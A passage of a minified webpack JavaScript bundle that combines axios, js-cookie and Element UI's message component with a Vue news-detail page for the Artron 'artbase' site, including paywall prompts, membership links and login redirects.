Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isDefined=e.isUndefined=e.isFunction=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.isString=c,e.isObject=u,e.isHtmlElement=l;var i=n("8bbf"),a=s(i);function s(t){return t&&t.__esModule?t:{default:t}}function c(t){return"[object String]"===Object.prototype.toString.call(t)}function u(t){return"[object Object]"===Object.prototype.toString.call(t)}function l(t){return t&&t.nodeType===Node.ELEMENT_NODE}var f=function(t){var e={};return t&&"[object Function]"===e.toString.call(t)};"object"===("undefined"===typeof Int8Array?"undefined":o(Int8Array))||!a["default"].prototype.$isServer&&"function"===typeof document.childNodes||(e.isFunction=f=function(t){return"function"===typeof t||!1}),e.isFunction=f;e.isUndefined=function(t){return void 0===t},e.isDefined=function(t){return void 0!==t&&null!==t}},a78e:function(t,e,n){var r,o;function i(t){return i="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */(function(a){var s;if(r=a,o="function"===typeof r?r.call(e,n,e,t):r,void 0===o||(t.exports=o),s=!0,"object"===i(e)&&(t.exports=a(),s=!0),!s){var c=window.Cookies,u=window.Cookies=a();u.noConflict=function(){return window.Cookies=c,u}}})((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(r){function o(){}function i(e,n,i){if("undefined"!==typeof document){i=t({path:"/"},o.defaults,i),"number"===typeof i.expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(u){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var c in i)i[c]&&(s+="; "+c,!0!==i[c]&&(s+="="+i[c].split(";")[0]));return document.cookie=e+"="+n+s}}function a(t,n){if("undefined"!==typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var s=i[a].split("="),c=s.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var u=e(s[0]);if(c=(r.read||r)(c,u)||e(c),n)try{c=JSON.parse(c)}catch(l){}if(o[u]=c,t===u)break}catch(l){}}return t?o[t]:o}}return o.set=i,o.get=function(t){return a(t,!1)},o.getJSON=function(t){return a(t,!0)},o.remove=function(e,n){i(e,"",t(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n((function(){}))}))},affa:function(t,e,n){"use strict";n("6d76")},b3cb:function(t,e,n){},b50d:function(t,e,n){"use strict";var r=n("c532"),o=n("467f"),i=n("30b5"),a=n("c345"),s=n("3934"),c=n("2d83");t.exports=function(t){return new Promise((function(e,u){var l=t.data,f=t.headers;r.isFormData(l)&&delete f["Content-Type"];var d=new XMLHttpRequest;if(t.auth){var p=t.auth.username||"",h=t.auth.password||"";f.Authorization="Basic "+btoa(p+":"+h)}if(d.open(t.method.toUpperCase(),i(t.url,t.params,t.paramsSerializer),!0),d.timeout=t.timeout,d.onreadystatechange=function(){if(d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in d?a(d.getAllResponseHeaders()):null,r=t.responseType&&"text"!==t.responseType?d.response:d.responseText,i={data:r,status:d.status,statusText:d.statusText,headers:n,config:t,request:d};o(e,u,i),d=null}},d.onerror=function(){u(c("Network Error",t,null,d)),d=null},d.ontimeout=function(){u(c("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var y=n("7aac"),m=(t.withCredentials||s(t.url))&&t.xsrfCookieName?y.read(t.xsrfCookieName):void 0;m&&(f[t.xsrfHeaderName]=m)}if("setRequestHeader"in d&&r.forEach(f,(function(t,e){"undefined"===typeof l&&"content-type"===e.toLowerCase()?delete f[e]:d.setRequestHeader(e,t)})),t.withCredentials&&(d.withCredentials=!0),t.responseType)try{d.responseType=t.responseType}catch(v){if("json"!==t.responseType)throw v}"function"===typeof t.onDownloadProgress&&d.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){d&&(d.abort(),u(t),d=null)})),void 0===l&&(l=null),d.send(l)}))}},bc3a:function(t,e,n){t.exports=n("cee4")},c345:function(t,e,n){"use strict";var r=n("c532"),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,i,a={};return t?(r.forEach(t.split("\n"),(function(t){if(i=t.indexOf(":"),e=r.trim(t.substr(0,i)).toLowerCase(),n=r.trim(t.substr(i+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}})),a):a}},c401:function(t,e,n){"use strict";var r=n("c532");t.exports=function(t,e,n){return r.forEach(n,(function(n){t=n(t,e)})),t}},c532:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}var o=n("1d2b"),i=n("044b"),a=Object.prototype.toString;function s(t){return"[object Array]"===a.call(t)}function c(t){return"[object ArrayBuffer]"===a.call(t)}function u(t){return"undefined"!==typeof FormData&&t instanceof FormData}function l(t){var e;return e="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer,e}function f(t){return"string"===typeof t}function d(t){return"number"===typeof t}function p(t){return"undefined"===typeof t}function h(t){return null!==t&&"object"===r(t)}function y(t){return"[object Date]"===a.call(t)}function m(t){return"[object File]"===a.call(t)}function v(t){return"[object Blob]"===a.call(t)}function b(t){return"[object Function]"===a.call(t)}function g(t){return h(t)&&b(t.pipe)}function w(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams}function _(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}function S(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function x(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==r(t)&&(t=[t]),s(t))for(var n=0,o=t.length;n<o;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}function C(){var t={};function e(e,n){"object"===r(t[n])&&"object"===r(e)?t[n]=C(t[n],e):t[n]=e}for(var n=0,o=arguments.length;n<o;n++)x(arguments[n],e);return t}function O(t,e,n){return x(e,(function(e,r){t[r]=n&&"function"===typeof e?o(e,n):e})),t}t.exports={isArray:s,isArrayBuffer:c,isBuffer:i,isFormData:u,isArrayBufferView:l,isString:f,isNumber:d,isObject:h,isUndefined:p,isDate:y,isFile:m,isBlob:v,isFunction:b,isStream:g,isURLSearchParams:w,isStandardBrowserEnv:S,forEach:x,merge:C,extend:O,trim:_}},c8af:function(t,e,n){"use strict";var r=n("c532");t.exports=function(t,e){r.forEach(t,(function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])}))}},c8ba:function(t,e){function n(t){return n="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(o){"object"===("undefined"===typeof window?"undefined":n(window))&&(r=window)}t.exports=r},cee4:function(t,e,n){"use strict";var r=n("c532"),o=n("1d2b"),i=n("0a06"),a=n("2444");function s(t){var e=new i(t),n=o(i.prototype.request,e);return r.extend(n,i.prototype,e),r.extend(n,e),n}var c=s(a);c.Axios=i,c.create=function(t){return s(r.merge(a,t))},c.Cancel=n("7a77"),c.CancelToken=n("8df4"),c.isCancel=n("2e67"),c.all=function(t){return Promise.all(t)},c.spread=n("0df6"),t.exports=c,t.exports["default"]=c},d925:function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},e62d:function(t,e,n){"use strict";e.__esModule=!0,e["default"]=function(){if(o["default"].prototype.$isServer)return 0;if(void 0!==a)return a;var t=document.createElement("div");t.className="el-scrollbar__wrap",t.style.visibility="hidden",t.style.width="100px",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t);var e=t.offsetWidth;t.style.overflow="scroll";var n=document.createElement("div");n.style.width="100%",t.appendChild(n);var r=n.offsetWidth;return t.parentNode.removeChild(t),a=e-r,a};var r=n("8bbf"),o=i(r);function i(t){return t&&t.__esModule?t:{default:t}}var a=void 0},e683:function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},f28c:function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}function c(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{return r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(function(){try{n="function"===typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(t){r=a}})();var u,l=[],f=!1,d=-1;function p(){f&&u&&(f=!1,u.length?l=u.concat(l):d=-1,l.length&&h())}function h(){if(!f){var t=s(p);f=!0;var e=l.length;while(e){u=l,l=[];while(++d<e)u&&u[d].run();d=-1,e=l.length}u=null,f=!1,c(t)}}function y(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new y(t,e)),1!==l.length||f||s(h)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},f529:function(t,e,n){function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}t.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===r(t)&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/dist/",n(n.s=76)}({0:function(t,e,n){"use strict";function r(t,e,n,r,o,i,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,this.$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}n.d(e,"a",(function(){return r}))},13:function(t,e){t.exports=n("5128")},23:function(t,e){t.exports=n("41f8")},7:function(t,e){t.exports=n("8bbf")},76:function(t,e,n){"use strict";n.r(e);var r=n(7),o=n.n(r),i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition",{attrs:{name:"el-message-fade"},on:{"after-leave":t.handleAfterLeave}},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.visible,expression:"visible"}],class:["el-message",t.type&&!t.iconClass?"el-message--"+t.type:"",t.center?"is-center":"",t.showClose?"is-closable":"",t.customClass],style:t.positionStyle,attrs:{role:"alert"},on:{mouseenter:t.clearTimer,mouseleave:t.startTimer}},[t.iconClass?n("i",{class:t.iconClass}):n("i",{class:t.typeClass}),t._t("default",[t.dangerouslyUseHTMLString?n("p",{staticClass:"el-message__content",domProps:{innerHTML:t._s(t.message)}}):n("p",{staticClass:"el-message__content"},[t._v(t._s(t.message))])]),t.showClose?n("i",{staticClass:"el-message__closeBtn el-icon-close",on:{click:t.close}}):t._e()],2)])},a=[];i._withStripped=!0;var s={success:"success",info:"info",warning:"warning",error:"error"},c={data:function(){return{visible:!1,message:"",duration:3e3,type:"info",iconClass:"",customClass:"",onClose:null,showClose:!1,closed:!1,verticalOffset:20,timer:null,dangerouslyUseHTMLString:!1,center:!1}},computed:{typeClass:function(){return this.type&&!this.iconClass?"el-message__icon el-icon-"+s[this.type]:""},positionStyle:function(){return{top:this.verticalOffset+"px"}}},watch:{closed:function(t){t&&(this.visible=!1)}},methods:{handleAfterLeave:function(){this.$destroy(!0),this.$el.parentNode.removeChild(this.$el)},close:function(){this.closed=!0,"function"===typeof this.onClose&&this.onClose(this)},clearTimer:function(){clearTimeout(this.timer)},startTimer:function(){var t=this;this.duration>0&&(this.timer=setTimeout((function(){t.closed||t.close()}),this.duration))},keydown:function(t){27===t.keyCode&&(this.closed||this.close())}},mounted:function(){this.startTimer(),document.addEventListener("keydown",this.keydown)},beforeDestroy:function(){document.removeEventListener("keydown",this.keydown)}},u=c,l=n(0),f=Object(l["a"])(u,i,a,!1,null,null,null);f.options.__file="packages/message/src/main.vue";var d=f.exports,p=n(13),h=n(23),y=o.a.extend(d),m=void 0,v=[],b=1,g=function t(e){if(!o.a.prototype.$isServer){e=e||{},"string"===typeof e&&(e={message:e});var n=e.onClose,r="message_"+b++;e.onClose=function(){t.close(r,n)},m=new y({data:e}),m.id=r,Object(h["isVNode"])(m.message)&&(m.$slots["default"]=[m.message],m.message=null),m.$mount(),document.body.appendChild(m.$el);var i=e.offset||20;return v.forEach((function(t){i+=t.$el.offsetHeight+16})),m.verticalOffset=i,m.visible=!0,m.$el.style.zIndex=p["PopupManager"].nextZIndex(),v.push(m),m}};["success","warning","info","error"].forEach((function(t){g[t]=function(e){return"string"===typeof e&&(e={message:e}),e.type=t,g(e)}})),g.close=function(t,e){for(var n=v.length,r=-1,o=void 0,i=0;i<n;i++)if(t===v[i].id){o=v[i].$el.offsetHeight,r=i,"function"===typeof e&&e(v[i]),v.splice(i,1);break}if(!(n<=1||-1===r||r>v.length-1))for(var a=r;a<n-1;a++){var s=v[a].$el;s.style["top"]=parseInt(s.style["top"],10)-o-16+"px"}},g.closeAll=function(){for(var t=v.length-1;t>=0;t--)v[t].close()};var w=g;e["default"]=w}})},f6b4:function(t,e,n){"use strict";var r=n("c532");function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){r.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=o},f6fd:function(t,e){(function(t){var e="currentScript",n=t.getElementsByTagName("script");e in t||Object.defineProperty(t,e,{get:function(){try{throw new Error}catch(r){var t,e=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(r.stack)||[!1])[1];for(t in n)if(n[t].src==e||"interactive"==n[t].readyState)return n[t];return null}}})})(document)},fb15:function(t,e,n){"use strict";var r;(n.r(e),"undefined"!==typeof window)&&(n("f6fd"),(r=window.document.currentScript)&&(r=r.src.match(/(.+\/)[^/]+\.js(\?.*)?$/))&&(n.p=r[1]));var o=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"modelNewsDetail"},[t.newsData.isVipUser&&0!=t.newsData.sale_type?n("div",[1==t.newsData.cansee?n("div",{staticClass:"newsTips"},[n("i"),n("span",{staticClass:"tipsText"},[t._v("亲爱的雅昌会员，你已免费畅享会员内容")])]):t._e()]):0==t.newsData.isVipUser&&0!=t.newsData.sale_type?n("div",[1==t.newsData.cansee?n("div",{staticClass:"newsTips"},[n("i"),n("span",{staticClass:"tipsText"},[t._v("亲爱的用户，你已付费可畅读全文")])]):t._e()]):t._e(),n("div",{staticClass:"newsHead"},[n("p",{staticClass:"newsTitle"},[n("span",[t._v(t._s(t.newsData.title))])]),n("p",{staticClass:"newsSpan"},[t.newsData.time?n("span",{staticClass:"time"},[t._v(t._s(t.newsData.time))]):t._e(),t.newsData.source?n("span",{staticClass:"source"},[t._v(t._s(t.newsData.source))]):t._e(),t.newsData.author?n("span",{staticClass:"author"},[t._v("\n        作者："+t._s(t.newsData.author))]):t._e()])]),n("div",{class:{contentHeight:!t.newsData.cansee&&!t.loading}},[n("div",{class:{newsContent:!0}},[t.videoUrl?n("div",{staticClass:"video_universal_player",attrs:{"data-src":t.videoUrl}},[n("video",{attrs:{controls:"",controlslist:"nodownload","data-task_id":"0",src:t.videoUrl}})]):t._e(),n("div",{staticClass:"newsContentBody",domProps:{innerHTML:t._s(t.selectContent)}})]),t.content&&t.content.length>1?n("PageModel",{attrs:{pageTotal:t.content.length},model:{value:t.selectIndex,callback:function(e){t.selectIndex=e},expression:"selectIndex"}}):t._e(),t.newsData.cansee||t.loading?t._e():n("div",{staticClass:"shadeModel"},[n("i",{staticClass:"up"}),1==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通会员 免费阅读该文章")]):2==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通会员 查看完整内容")]):3==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通雅昌会员优享价格畅读全文")]):t._e(),1===t.newsData.canbuy?n("span",{staticClass:"buyText",style:{color:t.themeStyle.color},on:{click:t.buyHandle}},[t._v("￥"+t._s(t.newsData.price_yuan)+" 阅读全文")]):t._e()])],1),n("div",[t.newsData.editor?n("p",{staticClass:"editor"},[t._v("\n      （责任编辑："+t._s(t.newsData.editor)+"）\n    ")]):t._e(),t.newsData.hidden_content?n("p",{staticClass:"hidden_content"},[t._v("\n      "+t._s(t.newsData.hidden_content)+"\n    ")]):t._e()]),t.newsData.keywords&&t.newsData.keywords.length?n("div",{staticClass:"newsKey"},[n("span",[t._v("推荐关键字")]),t._l(t.newsData.keywords,(function(e,r){return n("a",{key:r,attrs:{href:e.link,target:"_blank"}},[t._v(t._s(e.name))])}))],2):t._e(),t.newsData.belong_package&&t.newsData.belong_package.length?n("div",{staticClass:"modelArtbaseInclude"},[n("artbase",{attrs:{list:t.newsData.belong_package,detailHandle:!0,contentsPageType:t.contentsPageType},on:{gotoDetail:t.gotoDetail}})],1):t._e()])},i=[],a=n("a34a"),s=n.n(a),c={appIndexPackage:"/web/index/package",appIndex:"/web/index",appIndexReport:"/web/index/report",appGetUser:"/web/dashborad/user_login_info",appReportDetail:"/web/report/getIndexReportById",appNewsDetail:"/web/news/index",appAdminIndex:"/web/home/index",appAdminStudy:"/web/member/study",appSearch:"/web/search/indexplus",appSearchCategory:"web/package/category_list",appSearchcategoryAttr:"web/search/category_attr",appSearchAllAttr:"/web/search/attr",browsingHistory:"/web/home/browsing_history",closeTips:"/web/home/close_tips",bookRelate:"/web/dir/bookRelate",personBookList:"web/dir/bookList",packageRelate:"/web/dir/packageRelate"},u=(n("0fb7"),n("450d"),n("f529")),l=n.n(u),f=(n("8bbf"),n("bc3a")),d=n.n(f),p=n("a78e"),h=n.n(p),y="https://artbase-api.artron.net",m="production",v="https://artbase.artron.net",b="https://artexpress-app.artron.net",g="https://buy-api.artron.net/api",w="https://artbase-api.artron.net",_="https://artbase-api.artron.net";"development"===m&&(g="http://buy-api.artron.net/api",y="/api");var S={BASE_API:y,BASE_URL:v,COURSE_BASE_API:b,buyUrl:g,topicUrl:w,localDomain:_},x={dispatch:function(){}};var C=d.a.create({baseURL:S.BASE_API,withCredentials:!0,timeout:5e4}),O=function(){},E=function(){x.dispatch("app/ACTION_CLEAR_LOGIN")},k=function(){x.dispatch("app/ACTION_LOGIN_CLEAR")},T=function(){x.dispatch("app/ACTION_LOGIN")},j=function(t){l()({message:t,type:"error",duration:5e3,showClose:!0})};C.interceptors.request.use((function(t){return t.headers["Content-Type"]="application/x-www-form-urlencoded",t}),(function(t){return Promise.reject(t)}));var D=[{pc:"https://artbase.artron.net/#/front/index",wap:"https://m-artbase.artron.net/wap/artbase/index"},{pc:"https://artbase.artron.net/#/marketResearch",wap:"https://m-artbase.artron.net/wap/artbase/report_index"},{pc:"https://artbase.artron.net/#/topicData",wap:"https://m-artbase.artron.net/wap/artbase/package_index"},{pc:"https://artbase.artron.net/#/subscriptionList",wap:"https://m-artbase.artron.net/wap/artbase/my_sub"},{pc:"https://artbase.artron.net/#/catalogues",wap:"https://m-artbase.artron.net/wap/artbase/my_tulu"},{pc:"https://artbase.artron.net/#/topicDataContentsDetail?id=",wap:"https://m-artbase.artron.net/wap/artbase/package/"},{pc:"https://artbase.artron.net/#/WorksDetailLogin?id=",wap:"https://m-artbase.artron.net/wap/artbase/work_detail/"},{pc:"https://artbase.artron.net/#/catalogue/goods?id=",wap:"https://m-artbase.artron.net/wap/artbase/my_tulu_detail?dir_id="},{pc:"https://artbase.artron.net/#/topicDataAtlas?id=",wap:"https://m-artbase.artron.net/wap/artbase/atlas?id="}];C.interceptors.response.use((function(t){if(1===t.data.isMobile&&D.forEach((function(t){if(window.location.href.indexOf(t.pc)>-1)if("https://artbase.artron.net/#/marketResearch"==t.pc&&window.location.href.indexOf("marketResearchDetail")>-1){var e="https://artbase.artron.net/#/marketResearchDetail?id=",n="https://tulu.artron.net/wap/report/market/",r=window.location.href.replace(e,n);window.location.href=r+"?share_type=2"}else{var o=window.location.href.replace(t.pc,t.wap);window.location.href=o.split("&")[0]}})),200!=t.status)return l()({message:"网络异常",type:"error",duration:5e3}),Promise.reject(t);var e=1;0===t.data.isLogin||0===t.data.data.isLogin?(e=0,"#/front/index"!==window.location.hash&&"#/IndexMember"!==window.location.hash&&-1==window.location.hash.indexOf("#/front/newsDetail")&&"#/courseIndex"!==window.location.hash&&"#/artBook"!==window.location.hash&&window.location.hash.indexOf("#/bookDetail")&&"#/bookListCon"!==window.location.hash&&"#/topicDataAtlas?id=1"!==window.location.hash&&"#/topicDataAtlas?id=3"!==window.location.hash&&T()):"artbase.artron.net"==window.location.host&&"https://artbase.artron.net/"!==window.location.href&&"#/front/index"!==window.location.hash&&0===t.data.data.is_member&&(window.location.href="https://member.artron.net/memCenter/collect"),t.data.data.isLogin=e,t.data.isLogin=e,h.a.set("loginFlag",e);var n=t.data;if(1024!==n.code){if(-999!=n.code)if(t.data.isLogin||"#/topicDataAtlas?id=1"===window.location.hash||"#/topicDataAtlas?id=3"===window.location.hash||E(),n instanceof Blob){if("application/json"!=n.type)return t;var r=new FileReader;r.addEventListener("loadend",(function(){var t=JSON.parse(r.result);return 200==t.status?l()({message:t.data||t.message||n.msg,type:"success",duration:5e3}):401==t.status?O():j(t.message||t.data||n.msg),null})),r.readAsText(n,["utf-8"])}else{if(444==n.code)return O(),Promise.reject({message:"登陆超时"});if(-9999==n.code)return O(),Promise.reject({message:"请您登录后操作"});if(200==n.code||0==n.code)return n.data||n.message||n.msg;if(-100==n.code)return Promise.reject({message:n.message||n.data||n.msg,resData:n});if(10001!=n.code)return j(n.message||n.msg),Promise.reject({message:n.message||n.data||n.msg,resData:n});document.location="/"}}else k()}),(function(t){return j(t.response.data.message||t.response.data.data||t.response.msg),Promise.reject(t)}));var P=C,A=function(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(n)try{e=e?JSON.stringify(e):""}catch(r){e=""}localStorage.setItem(t,e)},L=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=localStorage.getItem(t);if(e)try{n=n?JSON.parse(n):1==e?{}:[]}catch(r){n=1==e?{}:[]}return n},N={getLocal:L,setLocal:A,USER_INFO:"USER_INFO",COMMODITY:"commodity",ADMIN_TAGS:"ADMIN_TAGS"},I={props:{pay_type:{type:Boolean,default:!1}},methods:{jumpPayment:function(t){this.pay_type?this.$emit("pay_handle",t):(N.setLocal(N.COMMODITY,t),this.$router.push({name:"payment"}))}}};function R(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function B(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?R(Object(n),!0).forEach((function(e){M(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function M(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var U={1:{listPath:"",detailPath:"/WorksDetailLogin",name:"WorksDetailLogin"},2:{listPath:"",detailPath:"/newsDetail",name:"newsDetail"},3:{listPath:"",detailPath:"/courseDetail",name:"courseDetail"},4:{listPath:"",detailPath:"/",name:"marketResearchDetail"},5:{listPath:"/topicData",detailPath:"/topicDataContentsDetail",name:"topicDataContentsDetail"},index:{listPath:"/front/index",detailPath:"/front/index",name:"FrontIndex"},member:{detailPath:"/member",name:"member"},order:{detailPath:"/purchaseRecords",name:"purchaseRecords"},orderDetail:{detailPath:"/orderDetails",name:"orderDetails"},subscriptionList:{detailPath:"/subscriptionList",name:"subscriptionList"},couse:{detailPath:"/Course",name:"Course"}},F=function(t){return U[t||"index"]},q={methods:{GOTO_BUSINESS:function(t,e,n){var r=F(e.business_type||"index"),o=r[t];1===n?"detailPath"===t?this.$router.push({name:r.name,query:e.query?e.query:{id:e.id},params:e.params||{}}):this.$router.push({path:o}):2===n?window.location.link=S.BASE_URL+"".concat(o):3==n&&this.$emit("gotoDetail",B(B({},e),{},{ARTBASE_BUSINESS_DATA:{name:r.name,pathName:t}}))},BUSINESS_DETAIL:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;this.GOTO_BUSINESS("detailPath",t,e)},BUSINESS_LIST:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;this.GOTO_BUSINESS("listPath",t,e)}}},H={filters:{saleType:function(t){var e="";switch(Number(t)){case 0:e="免费";break;case 1:e="会员免费";break;case 2:e="会员专享";break;case 3:e="会员优享";break;default:break}return e},price_show:function(t){return 1!=t&&0!=t}}},V=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{directives:[{name:"show",rawName:"v-show",value:t.viewShow,expression:"viewShow"}],staticClass:"collectionView"},[n("div",{staticClass:"collectionViewBtnNew",class:0==t.fontType?"":"collBtnWhite"},[n("p",[t._v(t._s(t.detail&&t.detail.title))]),n("div",t._l(t.detail&&t.detail.label,(function(e,r){return n("p",{key:r,staticClass:"open",on:{click:function(n){return n.stopPropagation(),t.openData(e.type)}}},[t._v("\n        "+t._s(e.title)+"\n      